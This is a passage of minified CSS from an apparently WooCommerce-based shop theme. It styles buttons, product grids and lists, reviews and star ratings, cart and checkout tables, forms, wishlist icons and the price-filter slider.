input#submit.alt:disabled,.commerce #respond input#submit.alt:disabled:hover,.commerce #respond input#submit.alt:disabled[disabled],.commerce #respond input#submit.alt:disabled[disabled]:hover,.commerce a.button.alt.disabled,.commerce a.button.alt.disabled:hover,.commerce a.button.alt:disabled,.commerce a.button.alt:disabled:hover,.commerce a.button.alt:disabled[disabled],.commerce a.button.alt:disabled[disabled]:hover,.commerce button.button.alt.disabled,.commerce button.button.alt.disabled:hover,.commerce button.button.alt:disabled,.commerce button.button.alt:disabled:hover,.commerce button.button.alt:disabled[disabled],.commerce button.button.alt:disabled[disabled]:hover,.commerce input.button.alt.disabled,.commerce input.button.alt.disabled:hover,.commerce input.button.alt:disabled,.commerce input.button.alt:disabled:hover,.commerce input.button.alt:disabled[disabled],.commerce input.button.alt:disabled[disabled]:hover{background-color:#a46497;color:#fff}.commerce #respond input#submit.disabled,.commerce #respond input#submit:disabled,.commerce #respond input#submit:disabled[disabled],.commerce a.button.disabled,.commerce a.button:disabled,.commerce a.button:disabled[disabled],.commerce button.button.disabled,.commerce button.button:disabled,.commerce button.button:disabled[disabled],.commerce input.button.disabled,.commerce input.button:disabled,.commerce input.button:disabled[disabled]{color:inherit;cursor:not-allowed;opacity:.5}.commerce #respond input#submit.disabled:hover,.commerce #respond input#submit:disabled:hover,.commerce #respond input#submit:disabled[disabled]:hover,.commerce a.button.disabled:hover,.commerce a.button:disabled:hover,.commerce a.button:disabled[disabled]:hover,.commerce button.button.disabled:hover,.commerce button.button:disabled:hover,.commerce button.button:disabled[disabled]:hover,.commerce input.button.disabled:hover,.commerce input.button:disabled:hover,.commerce input.button:disabled[disabled]:hover{color:inherit;background-color:#ebe9eb}.commerce .cart .button,.commerce .cart input.button{float:none}.commerce a.added_to_cart{padding-top:.5em;white-space:nowrap}.commerce #reviews #comments .add_review:after,.commerce #reviews #comments .add_review:before,.commerce #reviews #comments ol.commentlist li .comment-text:after,.commerce #reviews #comments ol.commentlist li .comment-text:before,.commerce #reviews #comments ol.commentlist:after,.commerce #reviews #comments ol.commentlist:before{content:" ";display:table}.commerce #reviews h2 small{float:right;color:#777;font-size:15px;margin:10px 0 0}.commerce #reviews h2 small a{text-decoration:none;color:#777}.commerce #reviews h3{margin:0}.commerce #reviews #respond{margin:0;border:0;padding:0}.commerce #reviews #comment{height:75px}.commerce #reviews #comments h2{clear:none}.commerce #review_form #respond:after,.commerce #reviews #comments ol.commentlist li .comment-text:after,.commerce #reviews #comments ol.commentlist:after,.commerce .commerce-product-rating:after,.commerce td.product-name dl.variation:after{clear:both}.commerce #reviews #comments ol.commentlist{margin:0;width:100%;background:0 0;list-style:none}.commerce #reviews #comments ol.commentlist li{padding:0;margin:0 0 20px;position:relative;background:0;border:0}.commerce #reviews #comments ol.commentlist li .meta{color:#777;font-size:.75em}.commerce #reviews #comments ol.commentlist li img.avatar{float:left;position:absolute;top:0;left:0;padding:3px;width:32px;height:auto;background:#ebe9eb;border:1px solid #e4e1e3;margin:0;box-shadow:none}.commerce #reviews #comments ol.commentlist li .comment-text{margin:0 0 0 50px;border:1px solid #e4e1e3;border-radius:4px;padding:1em 1em 0}.commerce #reviews #comments ol.commentlist li .comment-text p{margin:0 0 1em}.commerce #reviews #comments ol.commentlist li .comment-text p.meta{font-size:.83em}.commerce #reviews #comments ol.commentlist ul.children{list-style:none;margin:20px 0 0 50px}.commerce #reviews #comments ol.commentlist ul.children .star-rating{display:none}.commerce #reviews #comments ol.commentlist #respond{border:1px solid #e4e1e3;border-radius:4px;padding:1em 1em 0;margin:20px 0 0 50px}.commerce #reviews #comments .commentlist>li:before{content:""}.spr-badge-caption{display:none}[class^=spr-icon-]:before,[class*=" spr-icon-"]:before .commerce .star-rating{float:right;overflow:hidden;position:relative;height:1em;line-height:1;font-size:1em;width:5.4em;font-family:star}.commerce .star-rating:before{content:"sssss";color:#d3ced2;float:left;top:0;left:0;position:absolute}.commerce .star-rating span{overflow:hidden;float:left;top:0;left:0;position:absolute;padding-top:1.5em}.commerce .star-rating span:before{content:"SSSSS";top:0;position:absolute;left:0}.commerce .commerce-product-rating{line-height:2;display:block}.commerce .commerce-product-rating:after,.commerce .commerce-product-rating:before{content:" ";display:table}.commerce .commerce-product-rating .star-rating{margin:.5em 4px 0 0;float:left}.commerce .products .star-rating{display:block;margin:0 0 .5em;float:none}.commerce .hreview-aggregate .star-rating{margin:10px 0 0}.commerce #review_form #respond{position:static;margin:0;width:auto;padding:0;background:0 0;border:0}.commerce #review_form #respond:after,.commerce #review_form #respond:before{content:" ";display:table}.commerce p.stars a:before,.commerce p.stars a:hover~a:before{content:"\e021"}.commerce #review_form #respond p{margin:0 0 10px}.commerce #review_form #respond .form-submit input{left:auto}.commerce #review_form #respond textarea{box-sizing:border-box;width:100%}.commerce p.stars a{position:relative;height:1em;width:1em;text-indent:-999em;display:inline-block;text-decoration:none}.commerce p.stars a:before{display:block;position:absolute;top:0;left:0;width:1em;height:1em;line-height:1;font-family:WooCommerce;text-indent:0}.commerce table.shop_attributes td,.commerce table.shop_attributes th{line-height:1.5;border-bottom:1px dotted rgba(0,0,0,.1);border-top:0;margin:0}.commerce p.stars.selected a.active:before,.commerce p.stars:hover a:before{content:"\e020"}.commerce p.stars.selected a.active~a:before{content:"\e021"}.commerce p.stars.selected a:not(.active):before{content:"\e020"}.commerce table.shop_attributes{border:0;border-top:1px dotted rgba(0,0,0,.1);margin-bottom:1.618em;width:100%}.commerce table.shop_attributes th{width:150px;font-weight:700;padding:8px}.commerce table.shop_attributes td{font-style:italic;padding:0}.commerce table.shop_attributes td p{margin:0;padding:8px 0}.commerce table.shop_attributes .alt td,.commerce table.shop_attributes .alt th{background:#00000006}.commerce table.shop_table{border:1px solid rgba(0,0,0,.1);margin:0 -1px 24px 0;text-align:left;width:100%;border-collapse:separate;border-radius:5px}.commerce table.shop_table th{font-weight:700;padding:9px 12px}.commerce table.shop_table td{border-top:1px solid rgba(0,0,0,.1);padding:6px 12px;vertical-align:middle}.commerce table.shop_table td small{font-weight:400}.commerce table.shop_table tbody:first-child tr:first-child td,.commerce table.shop_table tbody:first-child tr:first-child th{border-top:0}.commerce table.shop_table tbody th,.commerce table.shop_table tfoot td,.commerce table.shop_table tfoot th{font-weight:700;border-top:1px solid rgba(0,0,0,.1)}.commerce table.my_account_orders{font-size:.85em}.commerce table.my_account_orders td,.commerce table.my_account_orders th{padding:4px 8px;vertical-align:middle}.commerce table.my_account_orders .button{white-space:nowrap}.commerce table.my_account_orders .order-actions{text-align:right}.commerce table.my_account_orders .order-actions .button{margin:.125em 0 .125em .25em}.commerce td.product-name dl.variation{margin:.25em 0}.commerce td.product-name dl.variation:after,.commerce td.product-name dl.variation:before{content:" ";display:table}.commerce td.product-name dl.variation dd,.commerce td.product-name dl.variation dt{display:inline-block;float:left;margin-bottom:1em}.commerce td.product-name dl.variation dt{font-weight:700;padding:0 0 .25em;margin:0 4px 0 0;clear:left}.commerce ul.cart_list li dl:after,.commerce ul.cart_list li:after,.commerce ul.product_list_widget li dl:after,.commerce ul.product_list_widget li:after{clear:both}.commerce td.product-name dl.variation dd{padding:0 0 .25em}.commerce td.product-name dl.variation dd p:last-child{margin-bottom:0}.commerce td.product-name p.backorder_notification{font-size:.83em}.commerce td.product-quantity{min-width:80px}.commerce ul.cart_list,.commerce ul.product_list_widget{list-style:none;padding:0;margin:0}.commerce ul.cart_list li,.commerce ul.product_list_widget li{padding:4px 0;margin:0;list-style:none}.commerce ul.cart_list li a,.commerce ul.product_list_widget li a{display:block;font-weight:700}.commerce ul.cart_list li img,.commerce ul.product_list_widget li img{float:right;margin-left:4px;width:32px;height:auto;box-shadow:none}.commerce ul.cart_list li dl,.commerce ul.product_list_widget li dl{margin:0;padding-left:1em;border-left:2px solid rgba(0,0,0,.1)}.commerce ul.cart_list li dl:after,.commerce ul.cart_list li dl:before,.commerce ul.product_list_widget li dl:after,.commerce ul.product_list_widget li dl:before{content:" ";display:table}.commerce ul.cart_list li dl dd,.commerce ul.cart_list li dl dt,.commerce ul.product_list_widget li dl dd,.commerce ul.product_list_widget li dl dt{display:inline-block;float:left;margin-bottom:1em}.commerce ul.cart_list li dl dt,.commerce ul.product_list_widget li dl dt{font-weight:700;padding:0 0 .25em;margin:0 4px 0 0;clear:left}.commerce #content div.product .commerce-tabs,.commerce #content div.product .commerce-tabs ul.tabs:after,.commerce #content div.product div.thumbnails a.first,.commerce #content div.product div.thumbnails:after,.commerce .cart-collaterals:after,.commerce .col2-set:after,.commerce .commerce-pagination ul.page-numbers:after,.commerce .noo-catalog:after,.commerce .order_details:after,.commerce .product-grid .noo-product-title .noo-product-action .noo-action:after,.commerce .product-list .noo-product-inner:after,.commerce .widget_layered_nav ul li:after,.commerce .widget_shopping_cart .buttons:after,.commerce div.product .commerce-tabs,.commerce div.product .commerce-tabs ul.tabs:after,.commerce div.product div.thumbnails a.first,.commerce div.product div.thumbnails:after,.commerce form .form-row-wide,.commerce ul.products,.commerce ul.products li.first,.commerce ul.products:after,.commerce-account .addresses .title:after,.commerce-cart .wc-proceed-to-checkout:after,.commerce-page #content div.product .commerce-tabs,.commerce-page #content div.product .commerce-tabs ul.tabs:after,.commerce-page #content div.product div.thumbnails a.first,.commerce-page #content div.product div.thumbnails:after,.commerce-page .cart-collaterals:after,.commerce-page .col2-set:after,.commerce-page .commerce-pagination ul.page-numbers:after,.commerce-page div.product .commerce-tabs,.commerce-page div.product .commerce-tabs ul.tabs:after,.commerce-page div.product div.thumbnails a.first,.commerce-page div.product div.thumbnails:after,.commerce-page ul.products,.commerce-page ul.products li.first,.commerce-page ul.products:after,.commerce.widget_shopping_cart .buttons:after,.single-inner:after,.single-product .noo-main.noo-md-9 .product-grid .masonry-item:nth-child(4),.single-product .noo-main.noo-md-9 .product-grid .masonry-item:nth-child(7){clear:both}.commerce ul.cart_list li dl dd,.commerce ul.product_list_widget li dl dd{padding:0 0 .25em}.commerce ul.cart_list li dl dd p:last-child,.commerce ul.product_list_widget li dl dd p:last-child{margin-bottom:0}.commerce ul.cart_list li .star-rating,.commerce ul.product_list_widget li .star-rating{float:none}.commerce .widget_shopping_cart .total,.commerce.widget_shopping_cart .total{border-top:3px double #ebe9eb;padding:4px 0 0}.commerce .widget_shopping_cart .total strong,.commerce.widget_shopping_cart .total strong{min-width:40px;display:inline-block}.commerce .widget_shopping_cart .cart_list li,.commerce.widget_shopping_cart .cart_list li{padding-left:2em;position:relative;padding-top:0}.commerce .widget_shopping_cart .cart_list li a.remove,.commerce.widget_shopping_cart .cart_list li a.remove{position:absolute;top:0;left:0}.commerce .widget_shopping_cart .buttons:after,.commerce .widget_shopping_cart .buttons:before,.commerce.widget_shopping_cart .buttons:after,.commerce.widget_shopping_cart .buttons:before{content:" ";display:table}.commerce form .form-row{padding:3px;margin:0 0 6px}.commerce form .form-row [placeholder]:focus::-webkit-input-placeholder{-webkit-transition:opacity .5s .5s ease;-moz-transition:opacity .5s .5s ease;transition:opacity .5s .5s ease;opacity:0}.commerce form .form-row label{line-height:2}.commerce form .form-row label.hidden{visibility:hidden}.commerce form .form-row label.inline{display:inline}.commerce form .form-row select{cursor:pointer;margin:0}.commerce form .form-row .required{color:red;font-weight:700;border:0}.commerce form .form-row .input-checkbox{display:inline;margin:-2px 8px 0 0;text-align:center;vertical-align:middle}.commerce form .form-row input.input-text,.commerce form .form-row textarea{box-sizing:border-box;width:100%;margin:0;outline:0;line-height:1;border:1px solid #f4eede;font-weight:300;font-style:italic}.commerce form .form-row textarea{height:4em;line-height:1.5;display:block;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none}.commerce form .form-row .select2-container{width:100%;line-height:2em}.commerce form .form-row.commerce-invalid label{color:#a00}.commerce form .form-row.commerce-invalid .select2-container,.commerce form .form-row.commerce-invalid input.input-text,.commerce form .form-row.commerce-invalid select{border-color:#a00}.commerce form .form-row.commerce-validated .select2-container,.commerce form .form-row.commerce-validated input.input-text,.commerce form .form-row.commerce-validated select{border-color:#69bf29}.commerce form .form-row::-webkit-input-placeholder{line-height:normal}.commerce form .form-row:-moz-placeholder{line-height:normal}.commerce form .form-row:-ms-input-placeholder{line-height:normal}.commerce form.checkout_coupon,.commerce .login,.commerce .register{border:1px solid #d3ced2;padding:20px;margin:2em 0;text-align:left;border-radius:5px}.commerce ul#shipping_method{list-style:none;margin:0;padding:0}.commerce ul#shipping_method li{margin:0;padding:.25em 0 .25em 22px;text-indent:-22px;list-style:none}.commerce ul#shipping_method li input{margin:3px .5ex}.commerce ul#shipping_method li label{display:inline}.commerce ul#shipping_method .amount{font-weight:700}.commerce p.commerce-shipping-contents{margin:0}.commerce .order_details{margin:0 0 1.5em;list-style:none}.commerce .order_details:after,.commerce .order_details:before{content:" ";display:table}.commerce .order_details li{float:left;margin-right:2em;text-transform:uppercase;font-size:.715em;line-height:1;border-right:1px dashed #d3ced2;padding-right:2em;margin-left:0;padding-left:0}.commerce .order_details li strong{display:block;font-size:1.4em;text-transform:none;line-height:1.5}.commerce .order_details li:last-of-type{border:none}.commerce .widget_layered_nav ul{margin:0;padding:0;border:0;list-style:none}.commerce .widget_layered_nav ul li{padding:0 0 1px;list-style:none}.commerce .widget_layered_nav ul li:after,.commerce .widget_layered_nav ul li:before{content:" ";display:table}.commerce .widget_layered_nav ul li.chosen a:before,.commerce .widget_layered_nav_filters ul li a:before{font-weight:400;line-height:1;content:"\e013";color:#a00;font-family:WooCommerce;speak:none;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;text-decoration:none}.commerce .widget_layered_nav ul li a,.commerce .widget_layered_nav ul li span{padding:1px 0}.commerce .widget_layered_nav ul li.chosen a:before{margin-right:.618em}.commerce .widget_layered_nav_filters ul{margin:0;padding:0;border:0;list-style:none;overflow:hidden;zoom:1}.commerce .widget_layered_nav_filters ul li{float:left;padding:0 1px 1px 0;list-style:none}.commerce .widget_layered_nav_filters ul li a{text-decoration:none}.commerce .widget_layered_nav_filters ul li a:before{margin-right:.618em}.commerce .widget_price_filter .price_slider{margin-bottom:1em}.commerce .widget_price_filter .price_slider_amount{text-align:right;line-height:2.4;font-size:.8751em}.commerce .widget_price_filter .price_slider_amount .button{float:left}.commerce .widget_price_filter .ui-slider{position:relative;text-align:left;margin-left:.5em;margin-right:.5em}.commerce .widget_price_filter .ui-slider .ui-slider-handle{position:absolute;z-index:2;width:1em;height:1em;background-color:#a46497;border-radius:1em;cursor:ew-resize;outline:0;top:-.3em;margin-left:-.5em}.commerce .widget_price_filter .ui-slider .ui-slider-range{position:absolute;z-index:1;font-size:.7em;display:block;border:0;border-radius:1em;background-color:#a46497}.commerce .widget_price_filter .price_slider_wrapper .ui-widget-content{background-color:#602053;border:0}.commerce .widget_price_filter .ui-slider-horizontal{height:.5em}.commerce .widget_price_filter .ui-slider-horizontal .ui-slider-range{top:0;height:100%}.commerce .widget_price_filter .ui-slider-horizontal .ui-slider-range-min{left:-1px}.commerce .widget_price_filter .ui-slider-horizontal .ui-slider-range-max{right:-1px}.commerce-account .addresses .title:after,.commerce-account .addresses .title:before{content:" ";display:table}.commerce-account .addresses .title h3{float:left}.commerce-account .addresses .title .edit,.commerce-account ul.digital-downloads li .count{float:right}.commerce-account ol.commentlist.notes li.note p.meta{font-weight:700;margin-bottom:0}.commerce-account ul.digital-downloads li:before,.commerce-cart .cart-collaterals .shipping_calculator .shipping-calculator-button:after{font-family:WooCommerce;speak:none;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;text-decoration:none}.commerce-account ol.commentlist.notes li.note .description p:last-child{margin-bottom:0}.commerce-account ul.digital-downloads{margin-left:0;padding-left:0}.commerce-account ul.digital-downloads li{list-style:none;margin-left:0;padding-left:0}.commerce-account ul.digital-downloads li:before{margin-right:.618em;content:"\e00a"}.commerce-cart table.cart .product-thumbnail{min-width:32px}.commerce-cart table.cart img{width:32px;box-shadow:none}.commerce-cart table.cart td,.commerce-cart table.cart th{vertical-align:middle}.commerce-cart table.cart td.actions .coupon .input-text{float:left;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;border:1px solid #d3ced2;padding:6px 6px 5px;margin:0 4px 0 0;outline:0;line-height:1}.commerce .noo-catalog .commerce-ordering select:focus,.commerce .product-grid .noo-product-title .noo-product-action .noo-action .add_to_cart_button:focus{outline:transparent 0}.commerce-cart table.cart input{margin:0;vertical-align:middle;line-height:1;width:65px;height:40px}.commerce-cart .wc-proceed-to-checkout{padding:1em 0}.commerce-cart .wc-proceed-to-checkout:after,.commerce-cart .wc-proceed-to-checkout:before{content:" ";display:table}.commerce-cart .wc-proceed-to-checkout a.checkout-button{display:block;text-align:center;margin-bottom:1em;font-size:1.25em;padding:1em}.commerce-cart .cart-collaterals .shipping_calculator .button{width:100%;float:none;display:block}#add_payment_method #payment ul.payment_methods li:after,#add_payment_method #payment ul.payment_methods li:before,#add_payment_method #payment ul.payment_methods:after,#add_payment_method #payment ul.payment_methods:before,.commerce .cart-collaterals .shipping_calculator:after,.commerce .cart-collaterals .shipping_calculator:before,.commerce .cart-collaterals:after,.commerce .cart-collaterals:before,.commerce form .form-row:after,.commerce form .form-row:before,.commerce ul.cart_list li:after,.commerce ul.cart_list li:before,.commerce ul.product_list_widget li:after,.commerce ul.product_list_widget li:before,.commerce-checkout #payment ul.payment_methods li:after,.commerce-checkout #payment ul.payment_methods li:before,.commerce-checkout #payment ul.payment_methods:after,.commerce-checkout #payment ul.payment_methods:before,.commerce-page .cart-collaterals .shipping_calculator:after,.commerce-page .cart-collaterals .shipping_calculator:before,.commerce-page .cart-collaterals:after,.commerce-page .cart-collaterals:before,.commerce-page form .form-row:after,.commerce-page form .form-row:before,.commerce-page ul.cart_list li:after,.commerce-page ul.cart_list li:before,.commerce-page ul.product_list_widget li:after,.commerce-page ul.product_list_widget li:before{display:table;content:" "}.commerce-cart .cart-collaterals .shipping_calculator .shipping-calculator-button:after{margin-left:.618em;content:"\e019"}.commerce-cart .cart-collaterals .cart_totals p small{color:#777;font-size:.83em}.commerce-cart .cart-collaterals .cart_totals table{border-collapse:separate;margin:0 0 6px;padding:0}.commerce-cart .cart-collaterals .cart_totals table tr:first-child td,.commerce-cart .cart-collaterals .cart_totals table tr:first-child th{border-top:0}.commerce-cart .cart-collaterals .cart_totals table th{width:40%}.commerce-cart .cart-collaterals .cart_totals table td,.commerce-cart .cart-collaterals .cart_totals table th{vertical-align:top;border-left:0;border-right:0;line-height:1.5em}.commerce-cart .cart-collaterals .cart_totals table small{color:#777}.commerce-cart .cart-collaterals .cart_totals table select{width:100%}.commerce-cart .cart-collaterals .cart_totals .discount td{color:#77a464}.commerce-cart .cart-collaterals .cart_totals tr td,.commerce-cart .cart-collaterals .cart_totals tr th{border-top:1px solid #ebe9eb}.commerce-cart .cart-collaterals .cross-sells ul.products li.product{margin-top:0}.product.has-default-attributes.has-children>.images{opacity:0}.commerce .commerce-result-count,.commerce-page .commerce-result-count{float:left}.commerce .commerce-ordering,.commerce-page .commerce-ordering{float:right}.commerce form .form-row label,.commerce-page form .form-row label{display:block}.commerce table.cart td.actions,.commerce-page table.cart td.actions{text-align:right}.commerce table.cart td.actions .coupon,.commerce-page table.cart td.actions .coupon{float:left}.commerce #content div.product div.summary,.commerce .cart-collaterals .cart_totals,.commerce div.product div.summary,.commerce-page #content div.product div.summary,.commerce-page .cart-collaterals .cart_totals,.commerce-page div.product div.summary{float:right;width:48%}.commerce #content div.product div.images,.commerce div.product div.images,.commerce-page #content div.product div.images,.commerce-page div.product div.images{float:left;width:48%}@media (max-width:767px){.commerce #content div.product div.summary,.commerce div.product div.summary,.commerce-page #content div.product div.summary,.commerce-page div.product div.summary{width:100%;float:none;margin-top:30px}.commerce #content div.product div.images,.commerce div.product div.images,.commerce-page #content div.product div.images,.commerce-page div.product div.images{width:100%;float:none}}@media (max-width:414px){.commerce .cart-collaterals .cart_totals,.commerce-page .cart-collaterals .cart_totals,.commerce-page .cart-collaterals .noocart-coupon{width:100%;float:none}.commerce-cart table.cart td.product-thumbnail a:last-child{padding-left:0}.commerce-cart table.cart .product-thumbnail{text-align:center}.commerce-wishlist table.wishlist_table td.product-thumbnail img{display:none}.commerce-wishlist .noo-main{overflow-x:auto}}.commerce .widget_price_filter .price_slider_wrapper{margin-top:25px}.commerce .widget_price_filter .price_slider_wrapper .ui-widget-content{background:#f4eede;-webkit-border-radius:0;border-radius:0}.commerce .widget_price_filter .ui-slider .ui-slider-handle,.commerce .widget_price_filter .ui-slider .ui-slider-range{background:#79cba8}.commerce .widget_price_filter .price_slider_amount{margin-top:30px}.commerce .widget_price_filter .price_slider_amount .button{height:32px;line-height:32px;background:#f4eede;padding:0 17px;color:#212121;font-size:14px;font-weight:500}.commerce .widget_price_filter .price_slider_amount .button:hover{background:#79cba8;color:#fff}.commerce .widget_price_filter .price_slider_amount .price_label{font-size:14px;color:#212121;font-weight:500}@media (min-width:992px){.first{clear:both}}input[type=checkbox]{width:auto!important;height:auto!important}.commerce-account input[type=checkbox]{display:inline-block!important;margin-right:10px}.commerce .login label[for=rememberme]{display:block;margin-left:0!important;margin-top:10px}.noo-shop-main{padding-top:80px;padding-bottom:140px}.commerce #respond input#submit.loading:after,.commerce a.button.loading:after,.commerce button.button.loading:after,.commerce input.button.loading:after{top:0}.commerce .product-grid .noo-product-inner{border:1px solid #f4eede;-webkit-transition:all .6s ease 0s;-o-transition:all .6s ease 0s;transition:all .6s ease 0s;position:relative;margin:15px 0;z-index:10}.commerce .product-grid .noo-product-inner:hover{-webkit-box-shadow:0 0 29px 0 rgba(0,0,0,.18);box-shadow:0 0 29px #0000002e;border-color:#79cba8}.commerce .product-grid .noo-product-inner:hover .noo-product-thumbnail img{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1)}.commerce .product-grid .noo-product-inner:hover .noo-product-title .noo-product-action{background:#45b284}.commerce .product-grid .noo-product-thumbnail{position:relative;overflow:hidden;text-align:center;background:#fff}.commerce .product-grid .noo-product-thumbnail img{-webkit-transition:all .6s ease 0s;-o-transition:all .6s ease 0s;transition:all .6s ease 0s}.commerce .product-grid .noo-product-thumbnail .noo-rating{text-align:center}.commerce .product-grid .noo-product-thumbnail .noo-rating .star-rating{display:inline-block;letter-spacing:7px;width:105px;margin:0}.commerce .product-grid .noo-product-thumbnail .noo-rating .star-rating span strong,.commerce .product-grid .noo-product-title .noo-product-excerpt{display:none}.commerce .product-grid .noo-product-thumbnail .noo-rating .star-rating span,.commerce .product-grid .noo-product-thumbnail .noo-rating .star-rating:before{color:#f5a64a}.commerce .product-grid .noo-product-title{text-align:center;padding:15px 0 0;position:relative;overflow:hidden;background-color:#fff}.commerce .product-grid .noo-product-title h3{font-family:Lato,sans-serif;font-size:18px;font-weight:700;text-transform:uppercase;margin:0;padding:0}.commerce .product-grid .noo-product-title .price{color:#696969;margin-top:10px;display:inline-block;font-weight:700;margin-bottom:15px;font-size:14px}.commerce .product-grid .noo-product-title .noo-product-action{background:#79cba8;-webkit-transition:background .6s ease 0s;-o-transition:background .6s ease 0s;transition:background .6s ease 0s}.commerce .product-grid .noo-product-title .noo-product-action h4{font-family:Lato,sans-serif;font-weight:500;text-transform:uppercase;margin:0;padding:30px 0 0}.commerce .product-grid .noo-product-title .noo-product-action h4 a{color:#fff}.commerce .product-grid .noo-product-title .noo-product-action .noo-action{display:block;position:relative}div.product-style2 .product-grid .noo-product-inner:hover .noo-product-title .noo-action{position:static}.commerce .product-grid .noo-product-title .noo-product-action .noo-action:after,.commerce .product-grid .noo-product-title .noo-product-action .noo-action:before{content:" ";display:table}.commerce .product-grid .noo-product-title .noo-product-action .noo-action .qucikview span,.commerce .product-grid .noo-product-title .noo-product-action .noo-action .yith-wcwl-add-to-wishlist{display:none}.commerce .product-grid .noo-product-title .noo-product-action .noo-action .qucikview{display:none;-webkit-transform:translate(-100px,0);-ms-transform:translate(-100px,0);-o-transform:translate(-100px,0);transform:translate(-100px)}.commerce .product-grid .noo-product-title .noo-product-action .noo-action .add_to_cart_button{font-size:14px;height:48px;line-height:48px;background:0 0;display:block}.commerce .product-grid .noo-product-title .noo-product-action .noo-action .add_to_cart_button.loading{padding-right:20px;opacity:1;filter:alpha(opacity=100)}.commerce .product-grid .noo-product-title .noo-product-action .noo-action .add_to_cart_button.loading:after{right:auto;margin-left:10px}.commerce .product-grid .noo-product-title .noo-product-action .noo-action .add_to_cart_button span i,.noo-product-action .noo-action .add_to_cart_button span i,.single-inner .btn-addtocart-b span i{padding-right:10px}.commerce .product-grid .noo-product-title .noo-product-action .noo-action .add_to_cart_button:focus,.commerce .product-grid .noo-product-title .noo-product-action .noo-action .add_to_cart_button:hover{background:0 0}.commerce .product-grid .noo-product-title .noo-product-action .noo-action .link-detail{display:none}.commerce .product-list .noo-product-column{width:100%}.commerce .product-list .noo-product-inner{border:1px solid #f4eede;-webkit-transition:all .6s ease 0s;-o-transition:all .6s ease 0s;transition:all .6s ease 0s;position:relative;margin:15px 0}.commerce .product-list .noo-product-inner:after,.commerce .product-list .noo-product-inner:before{content:" ";display:table}.commerce .product-list .noo-product-inner:hover{-webkit-box-shadow:0 0 29px 0 rgba(0,0,0,.18);box-shadow:0 0 29px #0000002e}.commerce .product-list .noo-product-inner:hover .noo-product-thumbnail img{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1)}.commerce .product-list .noo-product-thumbnail{width:35%;display:block;float:left;overflow:hidden;text-align:center;position:relative;min-height:270px}.commerce .product-list .noo-product-thumbnail img{max-width:none;width:auto;min-height:200px;max-height:200px;-webkit-transition:all .6s ease 0s;-o-transition:all .6s ease 0s;transition:all .6s ease 0s}.commerce .product-list .noo-product-thumbnail .noo-rating{position:absolute;left:0;bottom:30px;width:100%;text-align:center}.commerce .product-list .noo-product-thumbnail .noo-rating .star-rating{display:inline-block;letter-spacing:7px;width:105px;margin:0}.commerce .product-list .noo-product-thumbnail .noo-rating .star-rating span strong,.commerce .product-list .noo-product-title .noo-product-action .noo-action .qucikview,.commerce .product-list .noo-product-title .noo-product-action h4{display:none}.commerce .product-list .noo-product-thumbnail .noo-rating .star-rating span,.commerce .product-list .noo-product-thumbnail .noo-rating .star-rating:before{color:#f5a64a}.commerce .product-list .noo-product-title{float:left;width:65%;padding-right:6%}.commerce .product-list .noo-product-title .noo-product-action{margin-top:35px}.commerce .product-list .noo-product-title .noo-product-action .noo-action .yith-wcwl-add-to-wishlist{position:absolute;right:20px;top:20px;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0)}.commerce .product-list .noo-product-title .noo-product-action .noo-action .yith-wcwl-add-to-wishlist a{background:0 0;text-indent:-110px}.commerce .product-list .noo-product-title .noo-product-action .noo-action .yith-wcwl-add-to-wishlist a:before{color:#f5a64a;left:115px}.commerce .product-list .noo-product-title .noo-product-action .noo-action .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0)}.commerce .product-list .noo-product-title .noo-product-action .add_to_cart_button{padding:0 27px;height:40px;line-height:40px;background:#79cba8;-webkit-transition:all .6s ease 0s;-o-transition:all .6s ease 0s;transition:all .6s ease 0s}.commerce .product-list .noo-product-title .noo-product-action .add_to_cart_button:hover{background:#45b284;color:#fff}.commerce .product-list .noo-product-title h3{font-family:Lato,sans-serif;font-size:18px;font-weight:500;text-transform:uppercase;margin:30px 0 0;padding:0}.commerce #respond input#submit,.commerce a.button,.commerce a.button.alt,.commerce button.button,.commerce input.button,.qucikview{-webkit-border-radius:0;letter-spacing:1px;font-weight:400;-webkit-transition:all .4s ease 0s;-o-transition:all .4s ease 0s;text-transform:uppercase}.commerce .product-list .noo-product-title .price{font-size:18px;color:#79cba8;margin-top:12px;display:inline-block}.commerce .product-list .noo-product-title .noo-product-excerpt{margin-top:15px}.commerce #respond input#submit,.commerce a.button,.commerce a.button.alt,.commerce button.button,.commerce input.button{font-size:12px;background:#79cba8;border-radius:0;color:#fff;padding:0 20px;height:40px;line-height:40px;transition:all .4s ease 0s}.commerce #respond input#submit:hover,.commerce a.button.alt:hover,.commerce a.button:hover,.commerce button.button:hover,.commerce input.button:hover{background:#45b284;color:#fff}.qucikview{background:#000;border-radius:0;color:#fff;padding:0 5px;height:32px;width:32px;line-height:32px;display:inline-block;margin-right:3px;transition:all .4s ease 0s}.qucikview:hover{background:#fff;color:#000}.products .yith-wcwl-add-to-wishlist,.products .yith-wcwl-wishlistexistsbrowse{display:inline-block;margin:0;position:relative}.products .yith-wcwl-add-to-wishlist a,.products .yith-wcwl-wishlistexistsbrowse a{width:32px;height:32px;overflow:hidden;background:#000;position:relative;text-indent:-150px;display:inline-block;-webkit-border-radius:0;border-radius:0;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:all .4s ease 0s;-o-transition:all .4s ease 0s;transition:all .4s ease 0s}.products .yith-wcwl-add-to-wishlist a.heart:before,.products .yith-wcwl-wishlistexistsbrowse a.heart:before{font-family:FontAwesome;content:"\f08a";font-size:14px;color:#fff;position:absolute;left:91px;top:0;line-height:32px}.products .yith-wcwl-add-to-wishlist a.check:before,.products .yith-wcwl-wishlistexistsbrowse a.check:before{font-family:FontAwesome;content:"\f00c";font-size:14px;color:#fff;position:absolute;left:91px;top:0;line-height:32px}.products .yith-wcwl-add-to-wishlist a:hover,.products .yith-wcwl-wishlistexistsbrowse a:hover{background:#fff}.products .yith-wcwl-add-to-wishlist a:hover:before,.products .yith-wcwl-wishlistexistsbrowse a:hover:before{color:#000}.products .yith-wcwl-add-to-wishlist .ajax-loading,.products 